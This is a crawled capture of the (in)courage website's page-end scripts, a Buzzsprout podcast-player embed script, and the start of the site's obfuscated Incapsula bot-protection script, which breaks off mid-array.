        <div class="searchwp-modal-form" id="searchwp-modal-b85d79ab6abfa2233d895ff4df56888f" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
	<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<main class="searchwp-modal-form__content">
								<form id="searchform" class="search-form" method="get" action="https://www.incourage.me/">
					<input type="text" class="search-field" name="s" placeholder="Search" value="" autocomplete="off" autofocus>
					<button type="submit" class="search-form-submit">
				<input type="hidden" name="swpmfe" value="b85d79ab6abfa2233d895ff4df56888f" /></form>
			</main>
		</div>
	</div>
</div>
        </div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHVXZ5EKWX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHVXZ5EKWX');
</script>
<script src="https://cdn.attn.tv/incourage/dtag.js"></script><script type="text/javascript" id="ajax_load_more_vars">var ajax_load_more_vars = {"id":"ajax-load-more","script":"ajax_load_more_vars","defaults":{"container_type":"div","post_type":"post","posts_per_page":"4","post__not_in":"228373","scroll":"false","button_label":"Load More"}}</script><script src="https://www.incourage.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.incourage.me/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://www.incourage.me/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://www.incourage.me/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script src="https://www.incourage.me/wp-content/themes/incourage-2020/js/zeynep.min.js?ver=1.2.49" id="zey-menu-js-js"></script>
<script src="https://www.incourage.me/wp-content/themes/incourage-2020/js/Remodal-1.1.1/remodal.min.js?ver=1.2.49" id="remodal-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.2.49" id="slick-slide-js-js"></script>
<script src="https://www.incourage.me/wp-content/themes/incourage-2020/js/enquire.js?ver=1.2.49" id="ccb-enquire-js"></script>
<script src="https://www.incourage.me/wp-content/themes/incourage-2020/js/jquery.waypoints.min.js?ver=1.2.49" id="ccb-waypoints-js"></script>
<script src="https://www.incourage.me/wp-content/themes/incourage-2020/js/sticky.min.js?ver=1.2.49" id="ccb-sticky-js"></script>
<script id="incourage-js-js-extra">
var ajax_posts = {"ajaxurl":"https://www.incourage.me/wp-admin/admin-ajax.php","noposts":"No older posts found"};
//# sourceURL=incourage-js-js-extra
</script>
<script src="https://www.incourage.me/wp-content/themes/incourage-2020/js/inc.js?ver=1.2.49" id="incourage-js-js"></script>
<script src="https://www.incourage.me/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/www.incourage.me\/wp-admin\/admin-ajax.php","essb3_nonce":"e35513aea4","essb3_plugin_url":"https:\/\/www.incourage.me\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"layers","blog_url":"https:\/\/www.incourage.me\/","post_id":"228373"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="incourage-2020-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
//# sourceURL=incourage-2020-responsive-menu-js-extra
</script>
<script src="https://www.incourage.me/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="incourage-2020-responsive-menu-js"></script>
<script src="https://www.incourage.me/wp-content/plugins/ajax-load-more/core/libs/alm/legacy-callbacks.js?ver=7.8.0" id="ajax-load-more-legacy-callbacks-js"></script>
<script id="ajax-load-more-js-extra">
var alm_localize = {"pluginurl":"https://www.incourage.me/wp-content/plugins/ajax-load-more","version":"7.8.0","adminurl":"https://www.incourage.me/wp-admin/","ajaxurl":"https://www.incourage.me/wp-admin/admin-ajax.php","alm_nonce":"f8a9138472","rest_api_url":"","rest_api":"https://www.incourage.me/wp-json/","rest_nonce":"fd1c97d2d4","trailing_slash":"false","is_front_page":"false","retain_querystring":"1","speed":"250","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"(in)courage","site_tagline":"a DaySpring community","button_label":"Load More"};
//# sourceURL=ajax-load-more-js-extra
</script>
<script src="https://www.incourage.me/wp-content/plugins/ajax-load-more/build/frontend/ajax-load-more.min.js?ver=7.8.0" id="ajax-load-more-js"></script>
<script id="searchwp-modal-form-js-extra">
var searchwp_modal_form_params = {"disableScroll":null};
//# sourceURL=searchwp-modal-form-js-extra
</script>
<script src="https://www.incourage.me/wp-content/plugins/searchwp-modal-search-form/assets/dist/searchwp-modal-form.min.js?ver=0.5.7" id="searchwp-modal-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.incourage.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.incourage.me/wp-includes/js/wp-emoji-loader.min.js
</script>
<style type="text/css" id="easy-social-share-buttons-footer-inline-css" media="all">.essb_fixedwidth_46_ a { width: 46px;}.essb_fixedwidth_46_ a { text-align: center;}</style><script type="text/javascript"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1340333750" async></script></body></html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.buzzsprout.com/1753166/11699402-aliza-latta-exchanging-envy-for-celebration.js?container_id=buzzsprout-player-11699402&player=small
body_size: 917
content:

  var containerId = "buzzsprout-player-11699402"
  var buzzsproutPlayerContainer = document.getElementById(containerId);

  function renderBuzzsproutPlayerHTML() {
    return unescape("\n\n\n\n\n  <style>\n    .episode .podcast_name, .episode .episode_name, .episode .meta p, .episode .description {\n      color : #134350 !important;\n    }\n  <\/style>\n  <link rel=\"stylesheet\" href=\"https://assets.buzzsprout.com/assets/players/small-player-beta-35b6da0bb2f52f58869681c5f3ffb65cbda10f220beb2a766d655cc7098df379.css\" />\n\n    <div id=\"episode_11699402\" class=\"episode\">\n        <div class=\"podcast_name\"><span >The (in)courage Podcast<\/span><\/div>\n        <iframe src=\"https://www.buzzsprout.com/1753166/episodes/11699402-aliza-latta-exchanging-envy-for-celebration?client_source=small_player&amp;iframe=true&amp;referrer=https%3A%2F%2Fwww.buzzsprout.com%2F1753166%2F11699402-aliza-latta-exchanging-envy-for-celebration.js%3Fcontainer_id%3Dbuzzsprout-player-11699402%26player%3Dsmall\" loading=\"lazy\" width=\"100%\" height=\"70\" frameborder=\"0\" scrolling=\"no\" title=\"The (in)courage Podcast, Aliza Latta: Exchanging Envy for Celebration\"><\/iframe>\n        <div class=\"buzz_share\">\n          <div class=\"buzz_share_item\" >\n            <a data-popup=\"[&quot;height=400,width=520,top=100,left=100&quot;]\" class=\"buzz_facebook\" title=\"Share on Facebook\" onclick=\"window.open(\'http://www.facebook.com/sharer.php?u=https://www.buzzsprout.com/1753166/episodes/11699402\', \'\', \'height=400,width=520,top=100,left=100\'); return false;\" href=\"http://www.facebook.com/sharer.php?u=https://www.buzzsprout.com/1753166/episodes/11699402\">Share on Facebook<\/a>\n          <\/div>\n          <div class=\"buzz_share_item\" >\n            <a data-popup=\"[&quot;height=250,width=520,top=100,left=100&quot;]\" class=\"buzz_twitter\" title=\"Share on Twitter\" onclick=\"window.open(\'http://twitter.com/intent/tweet?text=Listening+to+%5C%27Aliza%2BLatta%253A%2BExchanging%2BEnvy%2Bfor%2BCelebration%5C%27+at+&url=https%3A%2F%2Fwww.buzzsprout.com%2F1753166%2Fepisodes%2F11699402-aliza-latta-exchanging-envy-for-celebration\', \'\', \'height=250,width=520,top=100,left=100\'); return false;\" href=\"http://twitter.com/intent/tweet?text=Listening+to+%5C%27Aliza%2BLatta%253A%2BExchanging%2BEnvy%2Bfor%2BCelebration%5C%27+at+&amp;url=https%3A%2F%2Fwww.buzzsprout.com%2F1753166%2Fepisodes%2F11699402-aliza-latta-exchanging-envy-for-celebration\">Share on Twitter<\/a>\n          <\/div>\n          <div class=\"buzz_share_item\" >\n            <a target=\"_blank\" class=\"buzz_itunes\" title=\"Subscribe with Apple Podcasts\" href=\"https://podcasts.apple.com/us/podcast/the-in-courage-podcast/id1570580747\">Subscribe with Apple Podcasts<\/a>\n          <\/div>\n          <div class=\"buzz_share_item\" >\n            <a target=\"_blank\" class=\"buzz_rss\" title=\"Subscribe with RSS\" href=\"https://feeds.buzzsprout.com/1753166.rss\">Subscribe with RSS<\/a>\n          <\/div>\n          <div class=\"buzz_share_item\" >\n           <a target=\"_blank\" class=\"buzz_download\" title=\"Download this episode\" href=\"https://www.buzzsprout.com/1753166/episodes/11699402-aliza-latta-exchanging-envy-for-celebration.mp3?client_source=small_player&amp;download=true\">Download this episode<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"meta\">\n      <\/div>\n    <\/div>\n"); 
  }

  if (buzzsproutPlayerContainer) {
    buzzsproutPlayerContainer.innerHTML = renderBuzzsproutPlayerHTML();
  } else {
    document.write(renderBuzzsproutPlayerHTML());
  }



--- FILE ---
content_type: application/javascript
request_url: https://www.incourage.me/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1340333750
body_size: 20523
content:
var _0xdd67=['\x77\x6f\x6b\x42\x77\x37\x62\x44\x6c\x31\x73\x72\x77\x71\x44\x44\x73\x38\x4b\x49','\x77\x72\x50\x43\x6d\x73\x4f\x4c\x77\x37\x77\x73\x48\x6c\x2f\x43\x72\x38\x4f\x68\x64\x38\x4f\x35\x77\x36\x52\x6e\x77\x36\x34\x45\x77\x72\x39\x35\x45\x77\x3d\x3d','\x77\x72\x4c\x43\x69\x38\x4f\x2f\x77\x71\x6f\x3d','\x77\x70\x2f\x43\x76\x6a\x42\x4d\x77\x71\x72\x44\x72\x4d\x4f\x38','\x77\x36\x48\x43\x69\x4d\x4b\x59\x77\x36\x39\x36\x42\x7a\x76\x43\x67\x63\x4b\x64\x53\x4d\x4b\x6c\x77\x37\x55\x6a\x77\x37\x31\x63','\x77\x72\x34\x74\x77\x34\x73\x44\x77\x6f\x6b\x3d','\x52\x33\x77\x75\x47\x68\x73\x70','\x5a\x33\x72\x43\x6d\x67\x3d\x3d','\x66\x4d\x4f\x4c\x77\x34\x58\x43\x71\x4d\x4b\x6b\x4c\x38\x4f\x45\x77\x37\x62\x43\x74\x73\x4b\x4d\x4c\x63\x4f\x66\x77\x72\x6f\x41\x77\x72\x59\x63\x77\x36\x73\x3d','\x53\x4d\x4f\x50\x77\x34\x77\x6c\x59\x77\x3d\x3d','\x77\x6f\x59\x52\x55\x67\x3d\x3d','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x35\x50\x73\x4b\x35\x77\x35\x33\x44\x68\x38\x4b\x4f','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x79\x6b\x3d','\x46\x6e\x38\x75','\x77\x70\x58\x43\x67\x73\x4f\x71\x77\x72\x33\x43\x73\x47\x63\x3d','\x47\x48\x77\x57','\x61\x4d\x4f\x37\x77\x6f\x55\x3d','\x77\x35\x6a\x43\x74\x52\x7a\x44\x70\x38\x4f\x67\x45\x77\x3d\x3d','\x77\x72\x4d\x51\x77\x70\x6f\x3d','\x77\x70\x48\x43\x6a\x63\x4f\x34','\x4d\x78\x72\x44\x75\x51\x3d\x3d','\x77\x72\x55\x73\x77\x34\x34\x3d','\x66\x67\x33\x43\x6e\x78\x44\x44\x6c\x38\x4f\x41','\x77\x71\x37\x43\x6c\x54\x45\x3d','\x53\x48\x45\x68\x44\x79\x34\x31','\x46\x6a\x31\x43','\x77\x6f\x51\x49\x77\x36\x48\x44\x6a\x48\x30\x2b','\x77\x6f\x54\x44\x75\x38\x4f\x62','\x77\x35\x76\x43\x67\x47\x55\x3d','\x62\x63\x4f\x68\x62\x41\x3d\x3d','\x65\x4d\x4b\x51\x43\x51\x3d\x3d','\x77\x6f\x33\x43\x69\x79\x62\x43\x6a\x79\x44\x43\x76\x41\x3d\x3d','\x77\x36\x35\x65\x77\x71\x59\x3d','\x77\x70\x6b\x4c\x77\x36\x55\x3d','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x54\x4c\x44\x6c\x54\x77\x32\x77\x72\x34\x3d','\x4d\x45\x30\x31\x4a\x4d\x4b\x7a\x65\x67\x3d\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x49','\x77\x34\x48\x43\x67\x46\x51\x3d','\x62\x4d\x4b\x6f\x4e\x41\x3d\x3d','\x56\x69\x63\x2f','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x37\x4a\x51\x3d\x3d','\x65\x44\x4e\x57','\x44\x63\x4f\x31\x77\x72\x66\x43\x6b\x4d\x4f\x58\x46\x63\x4b\x33\x77\x34\x4c\x44\x69\x73\x4b\x36\x56\x63\x4f\x76\x77\x34\x41\x79\x77\x34\x73\x77\x77\x6f\x49\x58\x52\x4d\x4f\x72\x77\x37\x4a\x6a\x77\x36\x41\x54\x77\x35\x34\x70\x77\x37\x6c\x45\x77\x6f\x4e\x75\x43\x38\x4f\x46\x4c\x33\x76\x44\x70\x4d\x4f\x42\x4c\x42\x4a\x75\x77\x35\x67\x53\x4b\x67\x38\x68\x77\x72\x49\x49\x77\x36\x6a\x43\x6a\x32\x51\x2b\x77\x37\x66\x44\x6e\x42\x62\x44\x72\x33\x34\x68\x77\x70\x4a\x67\x63\x56\x6a\x44\x68\x4d\x4f\x66\x77\x36\x39\x33','\x57\x7a\x64\x73','\x77\x71\x62\x43\x75\x4d\x4f\x43','\x77\x71\x2f\x43\x6b\x54\x58\x43\x6e\x42\x67\x3d','\x77\x70\x48\x44\x70\x38\x4f\x73\x77\x72\x35\x43\x49\x51\x3d\x3d','\x77\x71\x6a\x43\x74\x73\x4f\x34\x77\x37\x44\x43\x6d\x48\x30\x4c\x4d\x41\x63\x68\x64\x4d\x4b\x44\x77\x37\x2f\x43\x6e\x41\x3d\x3d','\x77\x34\x72\x43\x74\x30\x6c\x31\x56\x38\x4f\x74','\x77\x34\x4c\x44\x6a\x53\x54\x44\x68\x42\x6b\x3d','\x77\x71\x35\x77\x77\x71\x34\x3d','\x50\x78\x64\x31\x77\x72\x4c\x43\x71\x67\x49\x3d','\x77\x72\x55\x50\x54\x79\x6c\x61\x57\x41\x3d\x3d','\x55\x73\x4f\x52\x77\x34\x51\x70\x62\x38\x4f\x50\x58\x77\x3d\x3d','\x63\x38\x4b\x55\x41\x73\x4b\x38\x52\x7a\x67\x3d','\x77\x6f\x70\x37\x77\x6f\x49\x3d','\x61\x63\x4b\x50\x42\x4d\x4b\x71\x53\x77\x56\x30','\x77\x72\x72\x43\x6b\x63\x4f\x47\x77\x37\x51\x38\x45\x77\x3d\x3d','\x77\x6f\x4c\x43\x6a\x38\x4f\x34\x77\x72\x73\x3d','\x77\x70\x54\x43\x76\x69\x70\x2f\x77\x72\x66\x44\x71\x51\x3d\x3d','\x77\x72\x66\x43\x68\x4d\x4f\x69','\x77\x6f\x66\x43\x68\x38\x4f\x69\x77\x37\x56\x4e\x77\x37\x59\x42\x77\x71\x7a\x43\x71\x73\x4f\x77\x64\x43\x4a\x38\x61\x4d\x4b\x68\x77\x37\x64\x47\x77\x72\x66\x44\x6d\x79\x2f\x44\x74\x58\x44\x43\x68\x38\x4b\x41\x4a\x4d\x4b\x6d\x77\x37\x5a\x37\x50\x6e\x49\x31\x61\x67\x46\x61\x44\x4d\x4b\x45\x4d\x73\x4b\x49\x62\x63\x4b\x76\x77\x6f\x4d\x2f\x43\x43\x76\x44\x6d\x63\x4f\x71\x43\x30\x51\x7a\x4d\x56\x78\x30\x54\x6b\x42\x73\x77\x72\x52\x58\x77\x37\x74\x53\x58\x6e\x30\x3d','\x77\x35\x37\x43\x70\x33\x66\x44\x6e\x7a\x30\x3d','\x77\x72\x46\x30\x77\x72\x41\x3d','\x41\x73\x4f\x41\x77\x6f\x41\x3d','\x77\x71\x77\x56\x52\x44\x51\x3d','\x47\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x44\x44\x73\x73\x4f\x37','\x57\x4d\x4f\x42\x52\x51\x3d\x3d','\x77\x35\x37\x43\x69\x6b\x51\x3d','\x65\x63\x4f\x37\x77\x70\x34\x3d','\x77\x72\x54\x43\x70\x52\x70\x75\x77\x35\x72\x43\x6c\x41\x3d\x3d','\x77\x71\x49\x46\x66\x63\x4b\x30\x77\x34\x4c\x43\x74\x67\x3d\x3d','\x77\x70\x37\x43\x6c\x6a\x54\x43\x6c\x51\x3d\x3d','\x53\x4d\x4f\x74\x4b\x43\x44\x44\x75\x73\x4f\x56\x77\x34\x62\x43\x6f\x63\x4f\x47\x77\x36\x64\x55\x77\x37\x42\x2f\x53\x6b\x59\x45\x77\x36\x66\x44\x6b\x43\x72\x43\x6d\x63\x4b\x66\x77\x34\x7a\x43\x74\x38\x4b\x71\x53\x32\x33\x44\x76\x69\x31\x76\x77\x36\x51\x48\x57\x48\x30\x4a\x77\x71\x44\x44\x73\x32\x2f\x43\x6d\x38\x4b\x75\x77\x36\x6f\x3d','\x77\x37\x66\x44\x68\x4d\x4f\x73\x77\x71\x42\x49','\x49\x67\x4d\x47\x77\x34\x4a\x58\x42\x77\x3d\x3d','\x4c\x52\x68\x41\x77\x72\x55\x3d','\x77\x34\x44\x44\x6c\x53\x41\x69','\x77\x36\x33\x44\x69\x6e\x41\x3d','\x4f\x4d\x4b\x4c\x77\x36\x73\x3d','\x47\x51\x62\x44\x73\x41\x3d\x3d','\x77\x34\x5a\x57\x77\x34\x45\x3d','\x77\x70\x73\x38\x77\x34\x30\x3d','\x56\x73\x4f\x35\x77\x34\x73\x3d','\x66\x68\x56\x72\x77\x6f\x30\x3d','\x46\x54\x5a\x2b','\x77\x71\x50\x44\x6f\x78\x6f\x3d','\x77\x71\x4d\x2b\x51\x77\x3d\x3d','\x42\x6c\x51\x43','\x77\x34\x7a\x43\x68\x56\x77\x3d','\x4b\x58\x66\x43\x74\x77\x3d\x3d','\x77\x6f\x76\x43\x72\x69\x5a\x72\x77\x72\x66\x44\x73\x77\x3d\x3d','\x57\x31\x59\x59\x77\x71\x78\x59\x77\x34\x44\x44\x68\x41\x4d\x3d','\x46\x68\x31\x57','\x63\x44\x6c\x6e','\x44\x42\x54\x44\x71\x4d\x4b\x65\x59\x73\x4f\x34','\x77\x6f\x6a\x44\x6d\x78\x34\x3d','\x66\x63\x4f\x66\x59\x77\x3d\x3d','\x4f\x30\x59\x59\x77\x37\x4c\x44\x6b\x38\x4f\x2b\x42\x78\x50\x43\x72\x38\x4f\x50\x55\x63\x4b\x37\x77\x37\x62\x44\x6e\x38\x4b\x6f\x77\x35\x7a\x44\x6e\x63\x4f\x57\x42\x47\x6f\x38\x4e\x31\x56\x67\x77\x37\x34\x36\x77\x34\x42\x49\x77\x6f\x63\x6e\x77\x35\x63\x32\x77\x70\x4a\x63\x52\x4d\x4b\x63\x47\x6a\x4c\x44\x76\x55\x45\x3d','\x4f\x47\x77\x2b','\x77\x70\x45\x2f\x54\x4d\x4b\x6d\x77\x34\x4c\x43\x73\x38\x4b\x2f\x77\x6f\x49\x3d','\x77\x34\x72\x43\x71\x52\x38\x3d','\x66\x6d\x67\x57','\x77\x37\x33\x44\x69\x73\x4b\x4b\x77\x70\x58\x43\x74\x30\x4c\x43\x6c\x38\x4b\x51\x77\x34\x44\x43\x6e\x67\x3d\x3d','\x77\x70\x76\x43\x73\x79\x56\x71\x77\x6f\x44\x44\x72\x73\x4f\x39\x77\x6f\x44\x43\x74\x6e\x6b\x3d','\x77\x70\x58\x43\x6f\x78\x73\x3d','\x77\x35\x6e\x43\x75\x45\x6a\x44\x67\x6a\x76\x44\x75\x55\x48\x43\x73\x67\x3d\x3d','\x77\x72\x55\x77\x77\x71\x49\x3d','\x77\x72\x34\x56\x59\x4d\x4b\x37','\x44\x52\x44\x44\x74\x67\x3d\x3d','\x77\x36\x54\x44\x6a\x54\x30\x3d','\x77\x71\x63\x79\x77\x34\x34\x45','\x77\x34\x54\x44\x6b\x38\x4f\x77','\x57\x73\x4f\x41\x57\x73\x4f\x7a\x77\x34\x44\x44\x71\x41\x3d\x3d','\x57\x51\x59\x4b\x46\x63\x4b\x57\x57\x73\x4f\x6c\x77\x35\x54\x43\x74\x51\x51\x3d','\x66\x38\x4f\x4c\x77\x34\x50\x43\x71\x4d\x4b\x6e\x4c\x38\x4f\x4a\x77\x37\x62\x43\x74\x63\x4b\x4d\x4c\x38\x4b\x53\x77\x37\x46\x4e\x77\x72\x51\x63\x77\x36\x49\x35\x4a\x73\x4b\x4e\x77\x35\x73\x42\x77\x34\x74\x37\x77\x37\x74\x4c\x77\x36\x51\x55\x77\x70\x77\x37\x58\x51\x3d\x3d','\x77\x72\x44\x44\x73\x73\x4f\x6e\x77\x70\x4a\x4f','\x77\x6f\x58\x43\x6e\x63\x4f\x34','\x77\x70\x66\x44\x6f\x63\x4f\x48','\x50\x30\x41\x36\x4d\x63\x4b\x47\x5a\x67\x3d\x3d','\x48\x73\x4b\x67\x77\x36\x6f\x49\x54\x54\x38\x3d','\x42\x30\x63\x43\x77\x71\x4d\x3d','\x77\x71\x41\x38\x77\x35\x63\x3d','\x41\x6b\x45\x77','\x77\x71\x76\x44\x68\x4d\x4f\x58\x57\x51\x3d\x3d','\x77\x72\x49\x62\x4d\x63\x4b\x65','\x49\x42\x64\x76\x77\x6f\x48\x43\x74\x77\x66\x44\x71\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x6e\x52\x79\x77\x70\x4c\x44\x71\x4d\x4b\x38','\x77\x37\x48\x43\x67\x6d\x30\x3d','\x4c\x31\x70\x6e\x77\x70\x76\x43\x72\x6b\x2f\x43\x75\x6e\x66\x44\x71\x73\x4b\x6e','\x51\x73\x4f\x4b\x63\x38\x4f\x5a\x77\x36\x44\x44\x6b\x7a\x63\x4a\x77\x6f\x4d\x61\x77\x71\x55\x3d','\x58\x45\x34\x33','\x77\x72\x73\x31\x62\x73\x4f\x55\x77\x6f\x76\x44\x70\x4d\x4b\x6f\x4f\x38\x4b\x69\x77\x72\x7a\x43\x75\x46\x30\x4f\x4c\x73\x4b\x76\x77\x34\x49\x47\x77\x36\x68\x6e\x47\x54\x6e\x43\x74\x73\x4f\x71\x48\x63\x4b\x46\x58\x38\x4b\x50\x63\x73\x4f\x58\x77\x6f\x6a\x44\x74\x63\x4b\x79\x42\x73\x4f\x55\x77\x71\x37\x43\x6c\x4d\x4f\x59\x77\x35\x4d\x58\x77\x37\x67\x3d','\x77\x37\x50\x44\x67\x38\x4b\x62','\x77\x72\x4c\x43\x6c\x53\x73\x3d','\x77\x34\x2f\x43\x74\x56\x59\x3d','\x44\x45\x37\x43\x72\x77\x3d\x3d','\x77\x72\x58\x44\x76\x4d\x4f\x4a','\x77\x72\x4c\x43\x72\x78\x31\x6e','\x77\x34\x4c\x44\x69\x6a\x73\x3d','\x77\x35\x72\x44\x6b\x38\x4f\x77\x77\x71\x5a\x46\x77\x71\x63\x3d','\x53\x38\x4f\x4b\x77\x35\x4d\x6b','\x77\x71\x54\x44\x6d\x43\x73\x3d','\x77\x70\x66\x44\x6c\x38\x4f\x67','\x77\x71\x6e\x44\x72\x63\x4f\x69\x77\x70\x55\x3d','\x47\x33\x62\x43\x74\x38\x4b\x41\x77\x71\x39\x67','\x77\x35\x76\x44\x74\x63\x4f\x77','\x48\x38\x4b\x47\x77\x36\x6f\x3d','\x77\x36\x39\x4b\x77\x6f\x63\x3d','\x77\x70\x51\x38\x4b\x51\x3d\x3d','\x64\x55\x59\x59\x77\x34\x52\x58\x42\x79\x2f\x44\x68\x67\x3d\x3d','\x4b\x69\x39\x63','\x77\x70\x73\x7a\x77\x36\x55\x3d','\x77\x71\x76\x43\x75\x42\x59\x3d','\x77\x71\x6f\x66\x51\x7a\x31\x61\x51\x67\x3d\x3d','\x66\x73\x4f\x74\x56\x77\x3d\x3d','\x77\x35\x4e\x73\x77\x6f\x63\x3d','\x4d\x42\x31\x31\x77\x71\x62\x43\x71\x68\x6a\x44\x75\x38\x4b\x52\x77\x71\x56\x46\x62\x51\x3d\x3d','\x4b\x67\x4d\x4b\x77\x35\x42\x45\x43\x48\x66\x43\x6d\x77\x3d\x3d','\x45\x63\x4b\x71\x77\x36\x6f\x63\x54\x53\x56\x4c\x61\x63\x4b\x39\x55\x38\x4b\x62','\x48\x48\x7a\x43\x75\x73\x4b\x65\x77\x71\x46\x69\x66\x52\x4d\x3d','\x4c\x7a\x7a\x44\x71\x41\x3d\x3d','\x77\x6f\x7a\x43\x69\x4d\x4f\x71','\x57\x51\x54\x43\x69\x67\x63\x3d','\x77\x34\x33\x44\x6e\x7a\x30\x59\x4c\x7a\x44\x44\x6c\x41\x3d\x3d','\x77\x70\x66\x43\x6d\x73\x4f\x42','\x46\x30\x76\x44\x70\x73\x4b\x78\x77\x35\x2f\x43\x6f\x30\x72\x44\x6b\x7a\x44\x44\x6f\x63\x4f\x4f\x41\x78\x33\x44\x6a\x38\x4b\x34\x77\x36\x68\x6a\x77\x72\x2f\x43\x74\x77\x3d\x3d','\x77\x6f\x73\x4f\x77\x72\x59\x3d','\x77\x36\x35\x57\x77\x70\x6e\x43\x74\x6e\x6a\x43\x74\x51\x3d\x3d','\x77\x36\x4c\x44\x76\x73\x4f\x49','\x49\x4d\x4f\x53\x77\x70\x72\x43\x73\x38\x4f\x6d\x4f\x77\x3d\x3d','\x77\x34\x62\x43\x69\x57\x55\x35\x45\x6e\x49\x3d','\x77\x35\x56\x56\x77\x70\x4d\x3d','\x77\x36\x76\x43\x6d\x6b\x73\x3d','\x77\x72\x66\x43\x67\x73\x4f\x75','\x57\x67\x42\x7a','\x53\x6b\x59\x44\x77\x72\x35\x59','\x77\